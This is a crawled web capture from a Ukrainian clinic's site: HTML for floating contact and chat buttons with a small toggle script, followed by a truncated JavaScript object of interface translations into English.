                <path d="M43.9402 15.5055C42.9987 14.6829 39.1879 12.0606 30.6914 12.0255C30.6914 12.0255 20.6751 11.456 15.7967 15.7024C13.0832 18.2755 12.1268 22.0508 12.023 26.726C11.9192 31.4012 11.7932 40.161 20.6974 42.5373H20.7048L20.6974 46.1649C20.6974 46.1649 20.6381 47.6343 21.6612 47.9296C22.8919 48.2951 23.6185 47.1773 24.7973 45.9751C25.4423 45.3143 26.332 44.3441 27.0067 43.6059C33.101 44.091 37.7792 42.9802 38.313 42.8185C39.5438 42.4388 46.5055 41.5952 47.6324 32.8354C48.8038 23.7943 47.069 18.0856 43.9402 15.5055ZM44.9708 32.1745C44.0144 39.4861 38.3723 39.9501 37.3344 40.2665C36.8895 40.4 32.7748 41.3702 27.6072 41.0539C27.6072 41.0539 23.7519 45.4619 22.5509 46.6078C22.1579 46.9804 21.7279 46.9453 21.7353 46.2071C21.7353 45.722 21.765 40.1821 21.765 40.1821C21.7576 40.1821 21.7576 40.1821 21.765 40.1821C14.2176 38.1995 14.6624 30.7403 14.7439 26.8385C14.8255 22.9366 15.604 19.7378 17.9023 17.5865C22.0319 14.0362 30.5358 14.5634 30.5358 14.5634C37.7199 14.5916 41.16 16.6444 41.9607 17.3334C44.6075 19.4847 45.9569 24.6309 44.9708 32.1745ZM34.6653 26.494C34.695 27.0986 33.7386 27.1408 33.7089 26.5361C33.6274 24.9895 32.8637 24.2372 31.292 24.1529C30.6544 24.1177 30.7137 23.2108 31.3439 23.2459C33.4124 23.3514 34.5615 24.4762 34.6653 26.494ZM36.1704 27.2884C36.2445 24.3075 34.2798 21.9734 30.5506 21.7133C29.9204 21.6711 29.9871 20.7642 30.6173 20.8064C34.9174 21.1017 37.2083 23.9068 37.1268 27.3095C37.1194 27.9141 36.1556 27.886 36.1704 27.2884ZM39.655 28.2305C39.6624 28.8351 38.6986 28.8421 38.6986 28.2375C38.6541 22.5077 34.6283 19.3863 29.7425 19.3511C29.1123 19.3441 29.1123 18.4442 29.7425 18.4442C35.2066 18.4793 39.6031 22.0578 39.655 28.2305ZM38.8172 35.1273V35.1413C38.0165 36.4771 36.5188 37.9535 34.9767 37.4824L34.9619 37.4613C33.3976 37.0465 29.7128 35.2468 27.3848 33.4892C26.1837 32.5893 25.0865 31.5277 24.2413 30.5083C23.4776 29.6014 22.7066 28.5257 21.9578 27.2322C20.3786 24.5255 20.0301 23.3162 20.0301 23.3162C19.5334 21.8539 21.0829 20.4338 22.499 19.6745H22.5138C23.1959 19.3371 23.8483 19.4495 24.2858 19.9487C24.2858 19.9487 25.2051 20.9892 25.598 21.5024C25.9687 21.9805 26.4655 22.7468 26.725 23.1756C27.1772 23.9419 26.8955 24.7223 26.4506 25.0457L25.561 25.7206C25.1087 26.0651 25.168 26.7049 25.168 26.7049C25.168 26.7049 26.4877 31.4363 31.418 32.6315C31.418 32.6315 32.0927 32.6877 32.456 32.2589L33.1677 31.4152C33.5088 30.9934 34.3317 30.7262 35.1398 31.1551C36.2297 31.7386 37.6161 32.6455 38.5354 33.4681C39.0544 33.8688 39.1731 34.4805 38.8172 35.1273Z" fill="white"/>
              </svg>                
            </a>
            <!-- callback-popup-button -->
            <button
              id="oberigButtonsList-widgetButton"
              style="display: block;width: 60px;height: 60px;border-radius: 50%;overflow: hidden;margin-bottom: 10px;border: none;background-color: transparent;padding: 0;cursor: pointer;transition: box-shadow 0.2s ease-out;"
              >
              <svg width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M30 60C46.5685 60 60 46.5685 60 30C60 13.4315 46.5685 0 30 0C13.4315 0 0 13.4315 0 30C0 46.5685 13.4315 60 30 60Z" fill="#39B54A"/>
                <path d="M36.5279 26.1222C35.913 25.9001 35.3359 25.5435 34.8431 25.0507L33.6402 23.8478C32.8345 23.0421 32.8345 21.7358 33.6402 20.9301L39.966 14.6043C40.7717 13.7986 42.0779 13.7986 42.8836 14.6043L44.0866 15.8072C44.8021 16.5227 45.2313 17.4157 45.3762 18.3444L45.3771 18.3442C46.8552 25.582 39.8431 33.324 35.4699 37.6971C31.0968 42.0703 25.642 46.7951 18.4042 45.317L18.4045 45.3162C17.4757 45.1713 16.5828 44.7421 15.8673 44.0265L14.6813 42.9569C13.8042 42.1658 13.7691 40.8013 14.6043 39.9661L20.9262 33.6442C21.7026 32.8676 22.9513 32.8355 23.7667 33.571L25.1107 34.7832C25.6036 35.2759 25.9601 35.8531 26.1822 36.4679C27.4501 35.5406 28.9661 34.134 30.4363 32.6637C31.9066 31.1935 35.6005 27.3901 36.5279 26.1222Z" fill="white"/>
              </svg>                             
            </button>
          </div>
        </div>
      </div>
      <!-- open/close button -->
      <button
        id="oberigButtonsList-initButton"
        style="display: block;width: 80px;height: 80px;background-color: #fff;border: none;cursor: pointer;border-radius: 50%;position: relative;padding: 0;transition: box-shadow 0.2s ease-out;"
      >
        <svg width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg" style="display: block;position: absolute;top: 10px;left: 10px;">
          <circle cx="30" cy="30" r="30" fill="#3AB54B"/>
          <path d="M33.0678 34.2585L32.5218 34.8345C32.5218 34.8345 31.2221 36.2014 27.6759 32.468C24.1297 28.7346 25.4294 27.3677 25.4294 27.3677L25.7738 27.0041C26.6211 26.1112 26.7015 24.6784 25.961 23.6319L24.449 21.4922C23.5321 20.1961 21.762 20.0257 20.712 21.131L18.8291 23.1123C18.3094 23.6607 17.9614 24.3699 18.0034 25.1584C18.1114 27.1745 18.9731 31.5103 23.7781 36.571C28.8748 41.9353 33.657 42.1489 35.6119 41.9557C36.2312 41.8957 36.7688 41.5608 37.202 41.1048L38.9061 39.3095C40.0582 38.0975 39.7342 36.0213 38.2605 35.1741L35.9684 33.854C35.0011 33.2984 33.8239 33.4616 33.0678 34.2573V34.2585Z" fill="white"/>
          <path d="M36.0007 30.0006C37.3056 30.0004 38.5748 29.5748 39.6161 28.7884C40.6573 28.002 41.4138 26.8976 41.7709 25.6425C42.1281 24.3875 42.0663 23.0502 41.5951 21.8334C41.1239 20.6166 40.2688 19.5866 39.1596 18.8994C38.0503 18.2123 36.7473 17.9054 35.4479 18.0254C34.1486 18.1454 32.9238 18.6857 31.9591 19.5644C30.9945 20.4431 30.3425 21.6123 30.1021 22.8948C29.8617 24.1773 30.0459 25.5032 30.6268 26.6717C30.7367 26.8838 30.7653 27.1288 30.7072 27.3605L30.3496 28.6962C30.3142 28.8284 30.3142 28.9676 30.3497 29.0999C30.3851 29.2321 30.4547 29.3527 30.5516 29.4495C30.6484 29.5463 30.7689 29.6159 30.9012 29.6514C31.0334 29.6868 31.1726 29.6868 31.3049 29.6514L32.6405 29.2938C32.8723 29.2358 33.1172 29.2644 33.3294 29.3742C34.1592 29.7874 35.0737 30.0018 36.0007 30.0006Z" fill="white"/>
          <circle cx="33" cy="24" r="1" fill="#3AB54B"/>
          <circle cx="36" cy="24" r="1" fill="#3AB54B"/>
          <circle cx="39" cy="24" r="1" fill="#3AB54B"/>
        </svg>
        <svg id="oberigButtonsList-initButtonOpenedIcon" width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg" style="display: block;position: absolute;top: 10px;left: 10px;opacity: 0;">
          <circle cx="30" cy="30" r="30" fill="#3AB54B"/>
          <path fill-rule="evenodd" clip-rule="evenodd" d="M18.659 18.659C19.5377 17.7803 20.9623 17.7803 21.841 18.659L30 26.818L38.159 18.659C39.0377 17.7803 40.4623 17.7803 41.341 18.659C42.2197 19.5377 42.2197 20.9623 41.341 21.841L33.182 30L41.341 38.159C42.2197 39.0377 42.2197 40.4623 41.341 41.341C40.4623 42.2197 39.0377 42.2197 38.159 41.341L30 33.182L21.841 41.341C20.9623 42.2197 19.5377 42.2197 18.659 41.341C17.7803 40.4623 17.7803 39.0377 18.659 38.159L26.818 30L18.659 21.841C17.7803 20.9623 17.7803 19.5377 18.659 18.659Z" fill="white"/>
        </svg>          
      </button>

      <style>
        /* HOVERS */
        #oberigButtonsList-initButton:hover,
        #oberigButtonsList-widgetButton:hover,
        #oberigButtonsList-viberLink:hover,
        #oberigButtonsList-telegramLink:hover{
          box-shadow: -2px 2px 6px 2px rgba(0,0,0,.2);
        }
        @media only screen and (max-width: 767px) {
          #social_class {
            bottom: 80px !important;
            right: 20px !important;
          }
        }
      </style>

      <script>
        (function () {
          const initButton = document.querySelector("#oberigButtonsList-initButton");
          const listWrapper = document.querySelector("#oberigButtonsList-listWrapper");
          const newWidgetButton = document.querySelector("#oberigButtonsList-widgetButton");
          const openedIcon = document.querySelector("#oberigButtonsList-initButtonOpenedIcon");
  
          function hideOldWidget(){
            const oldWidget = document.querySelector("#areon_chat_web_widget_loaded")
            if(oldWidget){
              oldWidget.style.opacity = '0';
              oldWidget.style.pointerEvents = 'none'
            } else {
              setTimeout(() => {
                hideOldWidget()
              }, 500);
            }
          }
          function openList(){
            listWrapper.classList.add("open");
            listWrapper.style.maxHeight = "260px";
            openedIcon.style.opacity = '1'
          }
          function closeList(){
            listWrapper.classList.remove("open");
            listWrapper.style.maxHeight = "0px";
            openedIcon.style.opacity = '0'
          }
  
          initButton.onclick = () => {
            if (listWrapper.classList.contains("open")) {
             closeList()
            } else {
              openList()
            }
          };
          newWidgetButton.onclick = () => {
            const oldWidgetButton = document.querySelector("#areon_chat_web_widget_loaded a")
            if(oldWidgetButton){
              oldWidgetButton.click()
            }
          }
          hideOldWidget()
        })();
      </script>
    </div>
    <!-- BUTTON END -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8ed5dd04bce64c3aad04c32d654b22b6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://oberig.ua/js/translations_en
body_size: 17506
content:

<!-- FAQ: IP MISMATCH REAL (18.221.196.163) -->
var obj = {"\u041a\u043b\u0456\u043d\u0456\u043a\u0430 \u041e\u0431\u0435\u0440\u0456\u0433":"Clinic \"Oberig\"","3003 \u043d\u0435\u0432\u0456\u0434\u043a\u043b\u0430\u0434\u043d\u0430 \u0434\u043e\u043f\u043e\u043c\u043e\u0433\u0430":"3003 Ambulance","\u0417\u0430\u043f\u0438\u0441\u0430\u0442\u0438\u0441\u044c \u043d\u0430 \u043f\u0440\u0438\u0439\u043e\u043c":"Schedule an Appointment","\u041e\u0441\u043e\u0431\u0438\u0441\u0442\u0438\u0439 \u043a\u0430\u0431\u0456\u043d\u0435\u0442":"Personal Account","\u0423\u0441\u0456 \u043f\u0440\u0430\u0432\u0430 \u0437\u0430\u0445\u0438\u0449\u0435\u043d\u0456 \u0442\u0430 \u043d\u0430\u043b\u0435\u0436\u0430\u0442\u044c \u0423\u043d\u0456\u0432\u0435\u0440\u0441\u0430\u043b\u044c\u043d\u0456\u0439 \u043a\u043b\u0456\u043d\u0438\u0446\u0456 \u00ab\u041e\u0431\u0435\u0440i\u0433\u00bb":"All rights are reserved by Universal clinic \"Oberig\"","\u041d\u0430\u0437\u0430\u0434":"Back","\u0413\u043e\u043b\u043e\u0432\u043d\u0430":"Main","\u041f\u043e\u0434\u0456\u043b\u0438\u0442\u0438\u0441\u044f":"Share","\u0417\u0430\u043f\u0438\u0441\u0430\u0442\u0438\u0441\u044f \u043d\u0430 \u043f\u0440\u0438\u0439\u043e\u043c":"Schedule an Appointment","\u0417\u0430\u043b\u0438\u0448\u0438\u0442\u0438 \u0432\u0456\u0434\u0433\u0443\u043a":"Leave a review","\u0423\u043d\u0456\u0432\u0435\u0440\u0441\u0430\u043b\u044c\u043d\u0430 \u043a\u043b\u0456\u043d\u0456\u043a\u0430 \u00ab\u041e\u0431\u0435\u0440\u0456\u0433\u00bb":"Universal clinic \"Oberig\"","\u0414\u0435\u0442\u0430\u043b\u044c\u043d\u0456\u0448\u0435":"Read more","\u0412\u044b\u0431\u0440\u0430\u0442\u044c \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u044c":"Select specialty","\u0414\u043e\u0440\u043e\u0441\u043b\u0456":"Adults","\u0414\u0438\u0442\u044f\u0447\u0456":"Children","\u0412\u0456\u0434\u0433\u0443\u043a\u0438 \u043f\u0440\u043e \u043b\u0456\u043a\u0430\u0440\u044f":"Reviews about the doctor","\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u0438":"Contacts","\u0410\u0434\u0440\u0435\u0441\u0430":"Address","\u0422\u0435\u043b\u0435\u0444\u043e\u043d":"Phone","\u041b\u0456\u043a\u0430\u0440\u0456":"Doctors","\u0412\u0456\u0434\u0434\u0456\u043b\u0435\u043d\u043d\u044f":"Department","\u0422\u0435\u043b\u0435\u0444\u043e\u043d\u0438":"Phones","\u0417\u0430\u0442\u0435\u043b\u0435\u0444\u043e\u043d\u0443\u0432\u0430\u0442\u0438!":"Call!","\u0414\u044f\u043a\u0443\u0454\u043c\u043e!":"Thank you!","\u0422\u0435\u0433\u0438":"Tags","\u0417\u0430 \u0434\u0430\u043d\u0438\u043c \u0442\u0435\u0433\u043e\u043c \u043d\u0456\u0447\u043e\u0433\u043e \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e":"Nothing found on this tag","\u041f\u043e\u043a\u0430 \u043e\u0442\u0437\u044b\u0432\u043e\u0432 \u043d\u0435\u0442\u0443":"No reviews yet","\u0406\u043c\u2019\u044f":"Name","\u0412\u0456\u0434\u0433\u0443\u043a":"Review","\u0412\u0456\u0434\u043f\u0440\u0430\u0432\u0438\u0442\u0438":"Send","\u0412\u0456\u0434\u0433\u0443\u043a \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043e \u043d\u0430 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0456\u044e":"Your review has been sent to moderation","\u0412\u0430\u0441 \u0442\u0430\u043a\u043e\u0436 \u043c\u043e\u0436\u0443\u0442\u044c \u0437\u0430\u0446\u0456\u043a\u0430\u0432\u0438\u0442\u0438 \u0456\u043d\u0448\u0456 \u0441\u0442\u0430\u0442\u0442\u0456 \u0440\u043e\u0437\u0434\u0456\u043b\u0443":"You may also be interested in other articles","\u0410\u0432\u0442\u043e\u0440(\u043a\u0430) \u0441\u0442\u0430\u0442\u0442\u0456":"The author of the article","\u041a\u043e\u043c\u0435\u043d\u0442\u0430\u0440\u0456":"Comments","\u0414\u043e\u0434\u0430\u0442\u0438 \u043a\u043e\u043c\u0435\u043d\u0442\u0430\u0440":"Add review","\u041a\u043e\u043c\u0435\u043d\u0442\u0430\u0440":"Review","\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u0444\u043e\u0440\u043c\u0443":"Send","\u041c\u0430\u0442\u0435\u0440\u0456\u0430\u043b\u0438 \u0437":"Materials","\u0421\u043f\u0435\u0446\u0456\u0430\u043b\u044c\u043d\u0456\u0441\u0442\u044c":"Specialty","\u041c\u0438 \u043f\u0440\u043e\u043f\u043e\u043d\u0443\u0454\u043c\u043e":"We offer","\u041f\u0456\u043b\u044c\u0433\u043e\u0432\u0435 \u043c\u0435\u0434\u0438\u0447\u043d\u0435 \u043e\u0431\u0441\u043b\u0443\u0433\u043e\u0432\u0443\u0432\u0430\u043d\u043d\u044f \u0432 \u043d\u0430\u0448\u0456\u0439 \u043a\u043b\u0456\u043d\u0456\u0446\u0456 \u0434\u043b\u044f \u0441\u043f\u0456\u0432\u0440\u043e\u0431\u0456\u0442\u043d\u0438\u043a\u0456\u0432 \u0456 \u0434\u043b\u044f \u0447\u043b\u0435\u043d\u0456\u0432 \u0457\u0445 \u0441\u0456\u043c\u0435\u0439;":"Big discounts on medical aid for our employees and their family;","\u0421\u0442\u0430\u0431\u0456\u043b\u044c\u043d\u0443 \u0440\u043e\u0431\u043e\u0442\u0443 \u0432 \u043a\u043b\u0456\u043d\u0456\u0446\u0456 \u0454\u0432\u0440\u043e\u043f\u0435\u0439\u0441\u044c\u043a\u043e\u0433\u043e \u0440\u0456\u0432\u043d\u044f, \u0456\u0437 \u0437\u0440\u0443\u0447\u043d\u0438\u043c\u0438 \u0434\u043e\u0431\u0440\u0435 \u043e\u0441\u043d\u0430\u0449\u0435\u043d\u0438\u043c\u0438 \u043a\u0430\u0431\u0456\u043d\u0435\u0442\u0430\u043c\u0438 \u0442\u0430 \u0433\u0430\u0440\u043d\u0438\u043c\u0438 \u0456\u043d\u0442\u0435\u0440'\u0454\u0440\u0430\u043c\u0438;":"Stable work in the European level clinic with a comfortable well-equipped rooms and all necessary facilities","\u041d\u0430\u0432\u0447\u0430\u043d\u043d\u044f \u043d\u0430 \u0441\u0435\u0440\u0442\u0438\u0444\u0456\u043a\u0430\u0446\u0456\u0439\u043d\u0438\u0445 \u0446\u0438\u043a\u043b\u0430\u0445 \u0456 \u043a\u0443\u0440\u0441\u0430\u0445 \u043f\u0456\u0434\u0432\u0438\u0449\u0435\u043d\u043d\u044f \u043a\u0432\u0430\u043b\u0456\u0444\u0456\u043a\u0430\u0446\u0456\u0457 \u0437\u0430 \u0440\u0430\u0445\u0443\u043d\u043e\u043a \u043a\u043b\u0456\u043d\u0456\u043a\u0438;":"CPD courses paid by the Clinic","\u041c\u0438 \u043b\u0456\u043a\u0443\u0454\u043c\u043e":"We treat","\u041c\u0443\u043b\u044c\u0442\u0438-\u0434\u0438\u0441\u0446\u0438\u043f\u043b\u0456\u043d\u0430\u0440\u043d\u0430 \u043a\u043e\u043c\u0430\u043d\u0434\u0430":"Multidisciplinary team","\u041c\u0443\u043b\u044c\u0442\u0438\u0434\u0438\u0441\u0446\u0438\u043f\u043b\u0456\u043d\u0430\u0440\u043d\u0430 \u043a\u043e\u043c\u0430\u043d\u0434\u0430":"Multidisciplinary team","\u0423\u0441\u0456 \u043b\u0456\u043a\u0430\u0440\u0456 \u0432\u0456\u0434\u0434\u0456\u043b\u0435\u043d\u043d\u044f":"All doctors of the department","\u0427\u043e\u043c\u0443":"Why","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0438 \u0432\u0441\u0456 \u0432\u0430\u0440\u0456\u0430\u043d\u0442\u0438":"Show all options","\u0421\u043a\u0440\u0438\u0442\u0438 \u0432\u0441\u0456 \u0432\u0430\u0440\u0456\u0430\u043d\u0442\u0438":"Hide all options","\u0426\u0456\u043d\u0438 \u043d\u0430 \u043f\u043e\u0441\u043b\u0443\u0433\u0438 \u043a\u043b\u0456\u043d\u0456\u043a\u0438 \u201c\u041e\u0431\u0435\u0440\u0456\u0433\u201d":"Prices for the services of the \u201cOberig\u201d Clinic","\u0426\u0456\u043d\u0438 (PDF)":"Prices (PDF)","\u041d\u0430 \u0436\u0430\u043b\u044c, \u0441\u0442\u043e\u0440\u0456\u043d\u043a\u0430 \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u0430.":"Sorry, the page not found.","\u041d\u0430 \u0433\u043e\u043b\u043e\u0432\u043d\u0443":"To the main page","\u0412\u0456\u0434\u043f\u0440\u0430\u0432\u0438\u0442\u0438 \u0440\u0435\u0437\u044e\u043c\u0435":"Send resume","\u0426\u0435 \u043f\u043e\u043b\u0435 \u043e\u0431\u043e\u0432'\u044f\u0437\u043a\u043e\u0432\u0435":"This is a required field","\u0412\u0432\u0435\u0434i\u0442\u044c \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e email":"Enter correct email","\u0417\u0430\u0432\u0430\u043d\u0442\u0430\u0436\u0438\u0442\u0438 \u0440\u0435\u0437\u044e\u043c\u0435":"Upload a CV","\u0424\u0430\u0439\u043b \u0432 \u0444\u043e\u0440\u043c\u0430\u0442\u0456 doc, pdf.":"File format doc, pdf.","\u042f \u0437\u0433\u043e\u0434\u0435\u043d\/\u0437\u0433\u043e\u0434\u043d\u0430 \u0437 \u0443\u043c\u043e\u0432\u0430\u043c\u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0456 \u0456\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0456\u0457":"I agree with the terms of the transfer of information","\u0410\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u0456 \u0432\u0430\u043a\u0430\u043d\u0441\u0456\u0457":"Current vacancies","\u0418\u044e\u043b\u044f":"July","\u0412\u0456\u0434\u0433\u0443\u043a\u043d\u0443\u0442\u0438\u0441\u044c":"To respond","\u041d\u0435 \u0437\u043d\u0430\u0439\u0448\u043b\u0438 \u0431\u0430\u0436\u0430\u043d\u0443 \u043f\u043e\u0441\u0430\u0434\u0443?":"Not found the desired position?","\u042f\u043a\u0449\u043e \u0432\u0438 \u0437\u0430\u0446\u0456\u043a\u0430\u0432\u043b\u0435\u043d\u0456 \u0432 \u043f\u043e\u0441\u0430\u0434\u0456, \u044f\u043a\u0430 \u043d\u0435 \u0454 \u0432\u0430\u043a\u0430\u043d\u0442\u043d\u043e\u044e \u0437\u0430\u0440\u0430\u0437, \u043c\u043e\u0436\u0435\u0442\u0435                                \u0437\u0430\u043f\u043e\u0432\u043d\u0438\u0442\u0438 \u0444\u043e\u0440\u043c\u0443 \u0442\u0430 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u0438\u0442\u0438 \u0441\u0432\u043e\u0454 \u0440\u0435\u0437\u044e\u043c\u0435":"If you are interested in the position that is not vacant now, you can fill in the form and send your CV","\u0426\u0456\u043b\u043a\u043e\u043c \u043c\u043e\u0436\u043b\u0438\u0432\u043e, \u0449\u043e \u0437 \u043e\u0433\u043b\u044f\u0434\u0443 \u043d\u0430 \u0432\u0430\u0448 \u0434\u043e\u0441\u0432\u0456\u0434, \u0432\u0430\u043c \u0431\u0443\u0434\u0435 \u0437\u0430\u043f\u0440\u043e\u043f\u043e\u043d\u043e\u0432\u0430\u043d\u0430                                \u0431\u0430\u0436\u0430\u043d\u0430 \u043f\u043e\u0441\u0430\u0434\u0430.":"It's possible that considering your experience, you will be prompted desired position.","\u042f \u0437\u0433\u043e\u0434\u0435\u043d\/\u0437\u0433\u043e\u0434\u043d\u0430 \u0437 \u0443\u043c\u043e\u0432\u0430\u043c\u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0456                                    \u0456\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0456\u0457":"I agree with the terms of the transfer information","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0438 \u0432\u0441\u0456 \u043a\u043e\u043c\u0435\u043d\u0442\u0430\u0440\u0456":"Show all comments","\u0420\u0430\u0434\u043e \u0432\u0456\u0434\u043f\u043e\u0432\u0456\u043c\u043e \u0432\u0430\u043c!":"We will be happy to answer you!","\u0422\u0435\u043b\u0435\u0444\u043e\u043d\u0443\u0439\u0442\u0435":"Call","\u043d\u0430":"to","\u0430\u0431\u043e \u043f\u0438\u0448\u0456\u0442\u044c \u043d\u0430\u043c":"or write us","\u041e\u0431\u0440\u0430\u0442\u043d\u0430\u044f \u0441\u0432\u044f\u0437\u044c":"Feedback","\u042d\u0442\u043e \u043f\u043e\u043b\u0435 \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435":"This field is obligatory to fill in","\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0438\u0439 \u0442\u0435\u043b\u0435\u0444\u043e\u043d":"Phone number","\u0412\u0432\u0435\u0434i\u0442\u044c \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e \u043d\u043e\u043c\u0435\u0440":"Enter the correct phone number","\u0417\u0430\u043b\u0438\u0448\u0438\u043b\u0438\u0441\u044c \u043f\u0438\u0442\u0430\u043d\u043d\u044f?":"Do you have any more questions?","\u0417\u0432\u2019\u044f\u0437\u0430\u0442\u0438\u0441\u044c \u0437 \u043d\u0430\u043c\u0438":"Contact us","\u0424\u0430\u0439\u043b \u0432 \u0444\u043e\u0440\u043c\u0430\u0442\u0456 doc, docx, pdf.":"File format doc, docx, pdf.","\u0424\u0430\u0439\u043b \u043e\u0431\u043e\u0432'\u044f\u0437\u043a\u043e\u0432\u0438\u0439":"File is mandatory","\u0414\u0456\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u043a\u0430":"Diagnostics","\u041f\u043e\u043b\u0456\u043a\u043b\u0456\u043d\u0456\u043a\u0430":"Polyclinic","\u0421\u0442\u0430\u0446\u0456\u043e\u043d\u0430\u0440":"In-patient","\u0417\u0430\u043f\u0438\u0441 \u0434\u043e \u0443\u043d\u0456\u0432\u0435\u0440\u0441\u0430\u043b\u044c\u043d\u043e\u0457 \u043a\u043b\u0456\u043d\u0456\u043a\u0438 \u041e\u0431\u0435\u0440\u0456\u0433":"Schedule an Appointment","\u0418\u043c\u044f":"Name","\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0438 \u043f\u043e\u0448\u0443\u043a\u0443":"Search results","\u0412\u0456\u0434\u043f\u043e\u0432\u0456\u0441\u0442\u0438":"Reply","\u0412\u0456\u0434\u043f\u043e\u0432\u0456\u0434\u044c \u043a\u043b\u0456\u043d\u0456\u043a\u0438":"The response of the clinic","\u0423 \u0434\u0430\u043d\u043e\u0433\u043e \u043b\u0456\u043a\u0430\u0440\u044f \u0449\u0435 \u043d\u0435\u043c\u0430\u0454 \u0432\u0456\u0434\u0433\u0443\u043a\u0456\u0432. \u0412\u0438 \u043c\u043e\u0436\u0435\u0442\u0435 \u0431\u0443\u0442\u0438 \u043f\u0435\u0440\u0448\u0438\u043c!":"This doctor doens`t have the reviews yet. You can be the first!","\u0414\u043e\u0440\u043e\u0441\u043b\u0438\u0439":"Adult","\u0414\u0438\u0442\u044f\u0447\u0438\u0439":"Children","\u0423\u0441\u0456 \u043c\u0430\u0442\u0435\u0440\u0456\u0430\u043b\u0438":"All materials","\u041d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e":"Nothing found","\u0428\u043b\u044f\u0445":"The way","\u0422\u043e\u043f \u0442\u0435\u043c\u0430":"Top theme","\u0420\u043e\u0437\u0434\u0456\u043b:":"Section:","\u0440.":"G.","\u0417\u0432'\u044f\u0437\u0430\u0442\u0438\u0441\u044c \u0437 \u043d\u0430\u043c\u0438":"Contact us","\u0417\u0432\u043e\u0440\u043e\u0442\u043d\u0438\u0439 \u0437\u0432'\u044f\u0437\u043e\u043a":"Feedback","\u0406\u043c'\u044f":"Name","\u041f\u0456\u0434\u0433\u043e\u0442\u043e\u0432\u043a\u0430 \u0434\u043e \u043e\u0431\u0441\u0442\u0435\u0436\u0435\u043d\u043d\u044f":"Preparation for the examination","\u041f\u0430\u0446\u0456\u0454\u043d\u0442\u0430\u043c":"Patients","\u041f\u0440\u0438\u0445\u043e\u0432\u0430\u0442\u0438 \u0432\u0441\u0456 \u0432\u0430\u0440\u0456\u0430\u043d\u0442\u0438":"Hide all options","\u041f\u0440\u0435\u0432\u044b\u0448\u0435\u043d\u043e \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0444\u0430\u0439\u043b\u0430!":"Exceeded the maximum allowed file size!","\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b \u043f\u043e\u0438\u0441\u043a\u0430":"Search results","Call-\u0446\u0435\u043d\u0442\u0440":"Call center","\u041d\u0430\u0439\u0431\u043b\u0438\u0436\u0447\u0438\u043c \u0447\u0430\u0441\u043e\u043c \u0437 \u0412\u0430\u043c\u0438 \u0437\u0432\u2019\u044f\u0436\u0435\u0442\u044c\u0441\u044f \u043c\u0435\u043d\u0435\u0434\u0436\u0435\u0440":"Our manager will contact you as soon as possible","\u041d\u0456\u0447\u043e\u0433\u043e \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e":"Nothing found","\u0417\u0432\u043e\u0440\u043e\u0442\u043d\u0456\u0439 \u0437\u0432'\u044f\u0437\u043e\u043a":"Feedback","\u0412\u0432\u0435\u0434i\u0442\u044c \u043a\u043e\u0440\u0435\u043a\u0442\u043d\u0438\u0439 email":"Enter the correct email","\u041f\u043e\u0448\u0443\u043a":"Search","\u0417\u043d\u0430\u0439\u0442\u0438":"Find","\u0412\u0432\u0435\u0434\u0456\u0442\u044c \u0441\u043b\u043e\u0432\u043e \u0434\u043b\u044f \u0412\u0430\u0448\u043e\u0433\u043e \u0437\u0430\u043f\u0438\u0442\u0443. \u041d\u0430\u043f\u0440\u0438\u043a\u043b\u0430\u0434: \u0433\u0430\u0441\u0442\u0440\u0438\u0442, \u0433\u0430\u0441\u0442\u0440\u043e\u0441\u043a\u043e\u043f\u0456\u044f, \u0433\u0430\u0441\u0442\u0440\u043e\u0435\u043d\u0442\u0435\u0440\u043e\u043b\u043e\u0433":"Type a word for your query. For example: gastroscopy, gastritis, gastroenterologist","\u0412\u0438\u0431\u0435\u0440\u0456\u0442\u044c \u0441\u043f\u0435\u0446\u0456\u0430\u043b\u044c\u043d\u0456\u0441\u0442\u044c":"Select specialty","\u041b\u0456\u043a\u0430\u0440\u0456\u0432 \u0437\u0430 \u0434\u0430\u043d\u0438\u043c\u0438 \u043a\u0440\u0438\u0442\u0435\u0440\u0456\u044f\u043c\u0438 \u043d\u0435 